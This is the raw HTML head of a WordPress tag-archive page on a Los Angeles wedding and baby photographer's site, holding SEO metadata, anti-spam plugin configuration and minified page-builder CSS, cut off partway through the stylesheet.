

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/tag/ballroom/
body_size: 41555
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"98749b79ad","_rest_nonce":"bd277d13d4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"98749b79ad","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/428f29d3ed33c6fde02e57ce4d5ceeb9.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"35ead2bdf24cab50bb1981d6f8c24dd7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ballroom Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/tag/ballroom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ballroom Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/tag/ballroom/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carolinetran.net/tag/ballroom/","url":"https://carolinetran.net/tag/ballroom/","name":"ballroom Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/tag/ballroom/#primaryimage"},"image":{"@id":"https://carolinetran.net/tag/ballroom/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg","breadcrumb":{"@id":"https://carolinetran.net/tag/ballroom/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/tag/ballroom/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg","width":1104,"height":1500},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/tag/ballroom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"ballroom"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; ballroom Tag Feed" href="https://carolinetran.net/tag/ballroom/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 